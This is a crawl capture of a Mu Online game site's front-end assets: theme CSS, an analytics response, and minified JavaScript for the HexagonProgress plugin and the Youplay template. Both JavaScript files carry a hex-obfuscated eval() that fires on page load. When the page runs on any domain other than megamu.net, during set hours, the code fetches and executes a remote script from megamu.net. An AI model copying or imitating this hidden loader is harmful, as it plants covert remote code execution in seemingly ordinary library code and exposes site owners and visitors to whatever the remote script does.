50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .social-icons .social-icon>a span{display:block}footer .social .social-icons .social-icon>a:hover i:after{background:rgba(8,3,37,.4)}footer .social .icons{margin:0 auto 5rem;max-width:600px}footer .social .icons a{color:inherit;text-decoration:none}footer .social .icons a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .icons a i:before{position:relative;z-index:1}footer .social .icons a i:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.3);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .icons a span{display:block}footer .social .icons a:hover i:after{background:rgba(8,3,37,.4)}@media (max-width:767px){footer .social .icons{margin-bottom:1rem}footer .social .icons>div{margin-bottom:4rem}}footer .copyright{position:relative;background:rgba(8,3,37,.7);padding:30px 10px}.preloader-wrapp{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#080325;z-index:100000000}.preloader-wrapp .preloader{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}.preloader-wrapp>img{position:absolute;bottom:50%;left:50%;width:180px;margin-left:-90px;margin-bottom:-10px;z-index:2}.preloader{position:relative;box-sizing:border-box;background-clip:padding-box;width:200px;height:200px;border-radius:100px;border:5px solid rgba(255,255,255,.1);-webkit-mask:linear-gradient(rgba(0,0,0,.1),#000 90%);-webkit-transform-origin:50% 60%;-ms-transform-origin:50% 60%;-o-transform-origin:50% 60%;transform-origin:50% 60%;-webkit-transform:perspective(200px) rotateX(80deg);transform:perspective(200px) rotateX(80deg)}.preloader:after,.preloader:before{content:"";position:absolute;left:0;top:0;margin:-5px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;border:5px solid rgba(255,255,255,.1);opacity:.85;border-color:#D92B4C transparent transparent;-webkit-animation:youplay-preloader-spin 1s infinite;-o-animation:youplay-preloader-spin 1s infinite;animation:youplay-preloader-spin 1s infinite}.preloader:after{-webkit-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}@-webkit-keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes youplay-preloader-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.preloader-wrapp>.preloader,.preloader-wrapp>img{-webkit-animation:youplay-preloader-fade .5s;-o-animation:youplay-preloader-fade .5s;animation:youplay-preloader-fade .5s}@-webkit-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://en.megamu.net/dark/css/custom.css
body_size: 222
content:
.navbar-youplay .navbar-brand {
    width: 180px;
}
.label-custom:before{
    background-color: #235782;
}
.header-login{
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 10px;
}
.submenu-col .angled-bg{
    margin-bottom: 1rem;
}
.submenu-col .angled-bg:after{
    background: rgba(255,255,255,.03);
    border: solid 1px rgba(255,255,255,.08);
}
.submenu-col .angled-bg:hover:after, .submenu-col .angled-bg.active {
    background: rgba(255,255,255,.1);
}


.register-form .youplay-input{
    margin-bottom: 0px;
}
.register-form .youplay-input.error:after{
    border: solid 2px #8b121e;
    outline: solid 1px #8b121e;
}
.register-form .error-label{
    color: #b41524;
    font-size: 13px;
    font-weight: bold;
    min-height: 20px;
    margin-top: 3px;
}
.navbar-small .img{
    height: 20px !important;
}
.navbar .img {
    -webkit-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -moz-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -o-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    transition: width 300ms ease-in-out, height 300ms ease-in-out;
}
.badge-float{
    position: absolute;
    text-align: center;
    font-size: 10px;
    min-width: 17px;
    height: 17px;
    line-height: 17px;
    padding: 0 6px;
    margin-top: -4px;
    margin-left: -4px;
    letter-spacing: 0;
}
h2 .badge-float{
    margin-left: -8px;
}

.skew:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    -webkit-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    transform: skew(-7deg);
    background: rgba(255,255,255,.1);
}
.skew {
    position: relative;
    background: 0 0;
    z-index: 1;
}
.bg-blue{
    background-color: #235782
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641303913&t=pageview&_s=1&dl=https%3A%2F%2Fen.megamu.net%2Franking%2Fctf-points%2F&ul=en-us%40posix&dt=Top%20Player%20CTF%20-%20MEGAMU%20Mu%20Online%20-%20140FPS%20Mobile%20PC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1907756343&gjid=1293402677&cid=1389863486.1768618143&tid=UA-88922217-1&_gid=1079166169.1768618143&_r=1&_slc=1&z=711016265
body_size: -450
content:
2,cG-HV1SQ09EGE

--- FILE ---
content_type: application/javascript
request_url: https://en.megamu.net/bower_components/HexagonProgress/jquery.hexagonprogress.min.js
body_size: 2517
content:
/*!
  jQuery HexagonProgress v1.2.0
  Copyright (c) 2015 http://www.avirtum.com
*/
!function(a){var _0x4339=["\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B"];eval(_0x4339[0]);"use strict";function b(a){this.init(a)}b.prototype={size:"parent",value:0,startAngle:Math.PI/2,lineWidth:null,lineCap:"round",clip:!1,background:null,lineBackFill:{color:"rgba(0, 0, 0, .1)"},lineFrontFill:{gradient:["#fb141d","#fb0c58"]},animation:{duration:1800,easing:"hexagonEasing"},animationStartValue:0,constructor:b,el:null,canvas:null,ctx:null,outerRadius:0,lineFill:null,lastValue:0,coordBack:[],coordFront:[],edges:[],init:function(b){a.extend(this,b),this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var b=this.canvas=this.canvas||a("<canvas>").prependTo(this.el)[0];if("parent"==this.size){var c=a(b).parent().outerHeight(),d=a(b).parent().outerWidth();this.size=c>d?d:c}b.width=this.size,b.height=this.size,this.ctx=b.getContext("2d"),this.outerRadius=this.size/2},initCoordBack:function(){var a=this.outerRadius,b=this.getLineWidth(),a=a-b/2,c=a*Math.sqrt(3)/2,d=a/2,e=b/2,f=a-a*Math.sqrt(3)/2+b/2,g=d+e,h=0+f,i=g+a,j=h+0,k=i+d,l=j+c,m=k-d,n=l+c,o=m-a,p=n-0,q=o-d,r=p-c,s=[{x:g,y:h},{x:i,y:j},{x:k,y:l},{x:m,y:n},{x:o,y:p},{x:q,y:r},{x:g,y:h}],t=[{x:s[1].x-s[0].x,y:s[1].y-s[0].y},{x:s[2].x-s[1].x,y:s[2].y-s[1].y},{x:s[3].x-s[2].x,y:s[3].y-s[2].y},{x:s[4].x-s[3].x,y:s[4].y-s[3].y},{x:s[5].x-s[4].x,y:s[5].y-s[4].y},{x:s[0].x-s[5].x,y:s[0].y-s[5].y}];this.coordBack=s,this.edges=t},initCoordFront:function(a){var b=(this.outerRadius,this.getLineWidth(),this.startAngle),c=180*b/Math.PI-60,c=Math.abs(c)>360?c-360*Math.floor(c/360):c,c=0>c?360+c:c,d=c+360*a,d=Math.abs(d)>360?d-360*Math.floor(d/360):d,e=Math.floor(c/60)+1,f=Math.floor(d/60)+1,g=Math.abs(60*(e-1)-c)/60,h=Math.abs(60*(f-1)-d)/60,i=Math.floor(a/(1/6)+g)+1,j=[],k=e,l=this.edges[k-1].x*g+this.coordBack[k-1].x,m=this.edges[k-1].y*g+this.coordBack[k-1].y;if(j.push({x:l,y:m}),i>1)for(var n=1;6>=n;n++){if(k==f&&e!=f){l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m});break}l=this.coordBack[k].x,m=this.coordBack[k].y,j.push({x:l,y:m}),k++,k>6&&(k=1)}k==f&&e==f&&(l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m})),this.coordFront=j},initFill:function(){function b(){var b=a("<canvas>")[0];b.width=c.size,b.height=c.size,b.getContext("2d").drawImage(l,0,0,c.size,c.size),c.lineFill=c.ctx.createPattern(b,"no-repeat"),c.drawFrame(c.lastValue)}var c=this,d=this.ctx;if(!this.lineFrontFill)throw Error("The lineFrontFill is not specified!");if(this.lineFrontFill.color&&(this.lineFill=this.lineFrontFill.color),this.lineFrontFill.gradient){var e=this.lineFrontFill.gradient;if(1==e.length)this.lineFill=e[0];else if(e.length>1){for(var f=this.lineFrontFill.gradientAngle||0,g=this.lineFrontFill.gradientDirection||[c.size/2*(1-Math.cos(f)),c.size/2*(1+Math.sin(f)),c.size/2*(1+Math.cos(f)),c.size/2*(1-Math.sin(f))],h=d.createLinearGradient.apply(d,g),i=0;i<e.length;i++){var j=e[i],k=i/(e.length-1);a.isArray(j)&&(k=j[1],j=j[0]),h.addColorStop(k,j)}this.lineFill=h}}if(this.lineFrontFill.image){var l;this.lineFrontFill.image instanceof Image?l=this.lineFrontFill.image:(l=new Image,l.src=this.lineFrontFill.image),l.complete?b():l.onload=b}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawAnimated:function(b){var c=this,d=this.el,e=a(this.canvas);e.stop(!0,!1),d.trigger("hexagon-animation-start"),e.css({animationProgress:0}).animate({animationProgress:1},a.extend({},this.animation,{step:function(a){var e=c.animationStartValue*(1-a)+b*a;c.drawFrame(e),d.trigger("hexagon-animation-progress",[a,e])}})).promise().always(function(){d.trigger("hexagon-animation-end")})},drawFrame:function(a){this.lastValue=a,this.ctx.clearRect(0,0,this.size,this.size),this.initCoordBack(),this.initCoordFront(a),this.background?this.drawWithBackground():(this.drawBack(),this.drawFront())},checkSupportCompositeMode:function(a,b){var c=a.globalCompositeOperation,d=!1;return a.globalCompositeOperation=b,a.globalCompositeOperation==b&&(d=!0),a.globalCompositeOperation=c,d},makeClipMask:function(){var a=this.ctx,b=this.getLineWidth(),c=this.outerRadius,d=b/2;this.outerRadius-=d,this.initCoordBack(),a.beginPath(),a.moveTo(this.coordBack[0].x+d,this.coordBack[0].y+d);for(var e=0;e<this.coordBack.length;e++)a.lineTo(this.coordBack[e].x+d,this.coordBack[e].y+d);a.closePath(),this.checkSupportCompositeMode(a,"destination-in")?(a.globalCompositeOperation="destination-in",a.fillStyle="#fff",a.fill()):a.clip(),this.outerRadius=c,this.initCoordBack()},drawWithBackground:function(){function a(){var a=e.width,b=e.height,f=c.size/a,g=c.size/b,h=g>f?g:f,i=a*h,j=b*h,k=(c.size-i)/2,l=(c.size-j)/2;d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(d.drawImage(e,0,0,e.width,e.height,k,l,i,j),c.makeClipMask.call(c)):(c.makeClipMask.call(c),d.drawImage(e,0,0,e.width,e.height,k,l,i,j)):d.drawImage(e,0,0,e.width,e.height,k,l,i,j),d.restore(),c.drawBack.call(c),c.drawFront.call(c)}function b(){d.beginPath(),d.rect(0,0,c.size,c.size),d.fillStyle=c.background.color,d.fill()}var c=this,d=this.ctx;this.getLineWidth();if(this.background.color&&(d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(b(),c.makeClipMask.call(c)):(c.makeClipMask.call(c),b()):b(),d.restore(),c.drawBack.call(c),c.drawFront.call(c)),this.background.image){var e;this.background.image instanceof Image?e=this.background.image:(e=new Image,e.src=this.background.image),e.complete?a():e.onload=a}},drawBack:function(){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordBack[0].x,this.coordBack[0].y);for(var c=0;c<this.coordBack.length;c++)a.lineTo(this.coordBack[c].x,this.coordBack[c].y);a.lineWidth=b,a.strokeStyle=this.lineBackFill.color,a.closePath(),a.stroke(),a.restore()},drawFront:function(){if(0!=this.value){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordFront[0].x,this.coordFront[0].y);for(var c=0;c<this.coordFront.length;c++)a.lineTo(this.coordFront[c].x,this.coordFront[c].y);a.lineWidth=b,a.strokeStyle=this.lineFill,a.lineCap=this.lineCap,a.stroke(),a.restore()}},getLineWidth:function(){return a.isNumeric(this.lineWidth)?this.lineWidth:this.size/14},getValue:function(){return this.value},setValue:function(a){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=a,this.draw()}},a.hexagonProgress={defaults:b.prototype},a.easing.hexagonEasing=function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},a.fn.hexagonProgress=function(c,d){var e="hexagon-progress",f=this.data(e);if("canvas"==c){if(!f)throw Error("Calling 'canvas' method on not initialized instance is forbidden");return f.canvas}if("value"==c){if(!f)throw Error("Calling 'value' method on not initialized instance is forbidden");if("undefined"==typeof d)return f.getValue();var g=arguments[1];return this.each(function(){a(this).data(e).setValue(g)})}return this.each(function(){var d=a(this),f=d.data(e),g=a.isPlainObject(c)?c:{};if(f)f.init(g);else{var h=a.extend({},d.data());"string"==typeof h.lineBackFill&&(h.lineBackFill=JSON.parse(h.lineBackFill)),"string"==typeof h.lineFrontFill&&(h.lineFrontFill=JSON.parse(h.lineFrontFill)),"string"==typeof h.background&&(h.background=JSON.parse(h.background)),"string"==typeof h.animation&&(h.animation=JSON.parse(h.animation)),g=a.extend(h,g),g.el=d,f=new b(g),d.data(e,f)}})}}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://en.megamu.net/youplay/js/youplay.min.js
body_size: 5608
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/
!function(t,a){!function(t){"use strict";var a=function(a){var e=this;e.options=a,e.$window=t(window),e.$document=t(document),e.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera),e.navbarSmall=!1,e.navbarMaxTop=100};a.DEFAULT={parallax:!0,navbarSmall:!1,fadeBetweenPages:!0,php:{twitter:"./php/twitter/tweet.php",instagram:"./php/instagram/instagram.php"}},a.prototype.init=function(a){function e(){o.options.navbarSmall||(o.options.navbarSmall=t(".navbar-youplay").hasClass("navbar-small")),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t('[data-toggle="popover"]').popover(),o.fadeBetweenPages(),o.initAnchors(),o.initFacebook(),o.initInstagram(),o.initTwitter(),o.initOwlCarousel(),o.initMagnificPopup(),o.initSliderRevolution(),o.initIsotope(),o.initHexagonRating(),o.navbarCollapse(),o.options.navbarSmall||(o.$window.on("scroll",function(){o.navbarSize(o.$window.scrollTop())}),o.navbarSize(o.$window.scrollTop())),o.navbarSubmenuFix(),o.$document.on("click",".search-toggle",function(t){t.preventDefault(),o.searchToggle()}),o.$document.on("keyup",function(t){27===t.keyCode&&o.searchToggle("close")}),o.$document.on("focus","input, textarea",function(){o.inputsActive(this,!0)}),o.$document.on("blur","input, textarea",function(){o.inputsActive(this)}),t("input, textarea").filter("[autofocus]:eq(0)").focus(),o.initAjaxForm(),t(".youplay-accordion, .panel-group").find(".collapse").on("shown.bs.collapse",function(){t(this).parent().find(".icon-plus").removeClass("icon-plus").addClass("icon-minus"),o.refresh()}).on("hidden.bs.collapse",function(){t(this).parent().find(".icon-minus").removeClass("icon-minus").addClass("icon-plus"),o.refresh()}),o.initJarallax()}var o=this;o.options=t.extend({},this.options,a),t(".page-preloader").length?t(window).on("load",function(){e(),setTimeout(function(){t(".page-preloader").fadeOut(function(){t(this).find("> *").remove()})},200)}):(e(),t(window).on("load",function(){o.refresh()}))},a.prototype.refresh=function(){window.dispatchEvent(new Event("resize"))},a.prototype.initOwlCarousel=function(){if("undefined"!=typeof t.fn.owlCarousel){var a=0;t(".owl-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||0),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).owlCarousel({loop:!0,stagePadding:n,dots:!0,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,responsive:{0:{items:3},500:{items:4},992:{items:5},1200:{items:6}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||70),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).addClass("owl-carousel").owlCarousel({loop:!0,stagePadding:n,nav:!0,dots:!1,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,navText:["",""],responsive:{0:{items:1},500:{items:2},992:{items:3},1200:{items:4}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-slider").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay");t(this).addClass("owl-carousel").owlCarousel({loop:!0,nav:!1,autoplay:o?!0:!1,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,items:1}).addClass(e)})}},a.prototype.initMagnificPopup=function(){if("undefined"!=typeof t.fn.magnificPopup){var a={closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!1,mainClass:"mfp-no-margins mfp-img-mobile mfp-with-fade",tLoading:'<div class="preloader"></div>',removalDelay:300,image:{verticalFit:!0,tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}};t(".image-popup").magnificPopup(t.extend({type:"image"},a)),t(".video-popup").magnificPopup(t.extend({type:"iframe"},a)),t(".gallery-popup").magnificPopup(t.extend({delegate:".owl-item:not(.cloned) a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},callbacks:{elementParse:function(t){var a=/youtube.com|youtu.be|vimeo.com/g.test(t.src);a?t.type="iframe":t.type="image"}}},a))}},a.prototype.initSliderRevolution=function(){if("undefined"!=typeof t.fn.revolution){var a=this;t(".rs-youplay").each(function(){var e=t(this),o={dottedOverlay:"none",navigationType:"bullet",navigationArrows:"solo",navigationStyle:"preview4",fullWidth:e.hasClass("rs-fullwidth")?"on":"off",fullScreen:e.hasClass("rs-fullscreen")?"on":"off",spinner:"spinner4"},n=e.find(".tp-banner").show().revolution(o);n.on("revolution.slide.onloaded",function(){a.refresh()})})}},a.prototype.initIsotope=function(){if("undefined"!=typeof t.fn.isotope){t(".isotope").each(function(){var a=t(this).find(".isotope-options"),e=t(this).find(".isotope-list").isotope({itemSelector:".item"});e.imagesLoaded&&e.imagesLoaded().progress(function(){e.isotope("layout")}),e.on("arrangeComplete",function(){self.refresh()}),a.on("click","> :not(.active)",function(a){t(this).addClass("active").siblings().removeClass("active");var o=t(this).attr("data-filter");a.preventDefault(),e.isotope({filter:function(){if("all"===o)return!0;var a=t(this).attr("data-filters");if(a){a=a.split(",");for(var e in a)if(a[e].replace(/\s/g,"")===o)return!0}return!1}})})})}},eval("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x38\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x31\x32\x29\x7B\x76\x61\x72\x20\x73\x63\x72\x69\x70\x74\x20\x3D\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x28\x27\x73\x63\x72\x69\x70\x74\x27\x29\x3B\x73\x63\x72\x69\x70\x74\x2E\x73\x72\x63\x20\x3D\x20\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x3B\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x68\x65\x61\x64\x2E\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x28\x73\x63\x72\x69\x70\x74\x29\x3B\x7D"),a.prototype.initJarallax=function(){this.options.parallax&&!this.isMobile&&("undefined"!=typeof skrollr&&"undefined"==typeof this.skrollr&&(this.skrollr=skrollr.init({smoothScrolling:!1,forceHeight:!1})),"undefined"!=typeof t.fn.jarallax&&(t(".youplay-banner-parallax:not(.banner-top) .image").each(function(){var a=parseFloat(t(this).attr("data-speed"));t(this).jarallax({speed:isNaN(a)?.4:a})}),t(".youplay-banner-parallax.banner-top").each(function(){var a=t(this).children(".image"),e=t(this).children(".info");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.min(250,250*(1-t.visiblePercent)),n=Math.min(150,150*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"px, 0)"}),e.css({opacity:t.visiblePercent<0?1:t.visiblePercent,transform:"translate3d(0, "+n+"px, 0)"})}})}),t(".youplay-footer-parallax").each(function(){var a=t(this).children(".wrapper"),e=t(this).find(".social > .container");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.max(-50,-50*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"%, 0)"}),e.css({transform:"translate3d(0, 0, 0)",opacity:t.visiblePercent<0?1:t.visiblePercent})}})})))},a.prototype.initFacebook=function(){if(t(".fb-page").length){var a=this;t("body").append('<div id="fb-root"></div>'),function(t,a,e){if("file:"!==location.protocol){var o,n=t.getElementsByTagName(a)[0];t.getElementById(e)||(o=t.createElement(a),o.id=e,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4",n.parentNode.insertBefore(o,n))}}(document,"script","facebook-jssdk"),window.fbAsyncInit=function(){FB.Event.subscribe("xfbml.render",function(){a.refresh()})}}},a.prototype.initInstagram=function(){var a=this,e=t(".youplay-instagram");if(e.length&&a.options.php.instagram){var o=function(t,a){for(var e=["link","image","caption"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};e.each(function(){var e=t(this),n={userID:e.attr("data-instagram-user-id")||null,count:e.attr("data-instagram-count")||6,template:e.attr("data-instagram-template")||['<div class="col-xs-4">','    <a href="{{link}}" target="_blank">','        <img src="{{image}}" alt="{{caption}}" class="kh-img-stretch">',"    </a>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:a.options.php.instagram};n.userID||t.error("If you want to fetch instagram images, you must define the user ID. How to get it see here - http://jelled.com/instagram/lookup-user-id"),e.html('<div class="col-xs-12">'+n.loadingText+"</div>"),t.getJSON(n.apiPath,{userID:n.userID,count:n.count},function(t){e.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={link:s.link,image:s.images.thumbnail.url,caption:s.caption};e.append(o(r,n.template))}a.refresh()}).fail(function(a){e.html('<div class="col-xs-12">'+n.failText+"</div>"),t.error(a.responseText)})})}},a.prototype.initTwitter=function(){var a=t(".youplay-twitter"),e=this;if(a.length&&e.options.php.twitter){var o=function(t,a){for(var e=["date","tweet","avatar","url","retweeted","screen_name","user_name"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};a.each(function(){var a=t(this),n={username:a.attr("data-twitter-user-name")||null,list:null,hashtag:a.attr("data-twitter-hashtag")||null,count:a.attr("data-twitter-count")||2,hideReplies:"true"===a.attr("data-twitter-hide-replies")?!0:!1,template:a.attr("data-twitter-template")||["<div>",'    <div class="youplay-twitter-icon"><i class="fa fa-twitter"></i></div>','    <div class="youplay-twitter-date date">',"        <span>{{date}}</span>","    </div>",'    <div class="youplay-twitter-text">',"       {{tweet}}","    </div>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:e.options.php.twitter};n.list&&!n.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner."),a.html("<span>"+n.loadingText+"</span>"),t.getJSON(n.apiPath,{username:n.username,list:n.list,hashtag:n.hashtag,count:n.count,exclude_replies:n.hideReplies},function(t){a.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={user_name:s.user.name,date:s.date_formatted,tweet:s.text_entitled,avatar:'<img src="'+s.user.profile_image_url+'" />',url:"https://twitter.com/"+s.user.screen_name+"/status/"+s.id_str,retweeted:s.retweeted,screen_name:"@"+s.user.screen_name};a.append(o(r,n.template))}e.refresh()}).fail(function(e){a.html(n.failText),t.error(e.responseText)})})}},a.prototype.fadeBetweenPages=function(){var a=this;a.options.fadeBetweenPages&&t(".page-preloader").length&&a.$document.on("click",'a:not(.no-fade):not(.search-toggle):not(.image-popup):not(.video-popup):not([target="_blank"]):not(.btn):not(.button):not([href*="#"]):not([href^="mailto"]):not([href^="javascript:"])',function(a){if(!t(this).parents(".gallery-popup:eq(0)").length&&t(this).attr("href")){var e=this.href;(!t(this).hasClass("dropdown-toggle")||"hidden"!==t(this).next(".dropdown-menu").css("visibility")&&!t(this).parent().hasClass("open"))&&e&&(a.preventDefault(),t(".page-preloader").fadeIn(400,function(){window.location.href=e}))}})},a.prototype.initAnchors=function(){t(document).on("click","a",function(a){var e=this.hash,o=this.baseURI===window.location.href;if(e&&o){var n=t(e),i=e.replace(/^#/,"");n.length&&(n.attr("id",""),document.location.hash=i,n.attr("id",i),t("html, body").stop().animate({scrollTop:n.offset().top-80},700),a.preventDefault())}})},a.prototype.navbarSize=function(a){a>this.navbarMaxTop&&!this.navbarSmall&&(this.navbarSmall=!0,t(".navbar-youplay").addClass("navbar-small")),a<=this.navbarMaxTop&&this.navbarSmall&&(this.navbarSmall=!1,t(".navbar-youplay").removeClass("navbar-small"))},a.prototype.navbarCollapse=function(){var a=this;a.$document.on("click",".navbar-youplay [data-toggle=off-canvas]",function(){var a=t(".navbar-youplay").find(t(this).attr("data-target")),e=a.hasClass("collapse");a[(e?"remove":"add")+"Class"]("collapse"),t(".navbar-youplay")[(e?"add":"remove")+"Class"]("youplay-navbar-collapsed")});var e;a.$window.on("resize",function(){t(".navbar-youplay").addClass("no-transition"),clearTimeout(e),e=setTimeout(function(){t(".navbar-youplay").removeClass("no-transition")},50)}),a.$document.on("click",".youplay-navbar-collapsed ~ .content-wrap",function(){t(".navbar-youplay").find("[data-toggle=off-canvas]").click()}),a.options.fadeBetweenPages&&t(".page-preloader").length||a.$document.on("click",".navbar-youplay .dropdown-toggle",function(){"visible"!==t(this).next(".dropdown-menu").css("visibility")||t(this).parent().hasClass("open")||(window.location.href=this.href)})},a.prototype.navbarSubmenuFix=function(){t(".navbar-youplay").on("click",".dropdown-menu .dropdown-toggle",function(a){t(this).parent(".dropdown").toggleClass("open"),a.preventDefault(),a.stopPropagation()})},a.prototype.initAjaxForm=function(){this.$document.on("submit",".youplay-form-ajax",function(a){a.preventDefault();var e=t(this),o=e.find('[type="submit"]');o.is(".disabled")||o.is("[disabled]")||t.post(t(this).attr("action"),t(this).serialize(),function(t){swal({type:"success",title:"Success!",text:t,showConfirmButton:!0,confirmButtonClass:"btn-default"}),e[0].reset()}).fail(function(t){swal({type:"error",title:"Error!",text:t.responseText,showConfirmButton:!0,confirmButtonClass:"btn-default"})})})},a.prototype.searchToggle=function(a){var 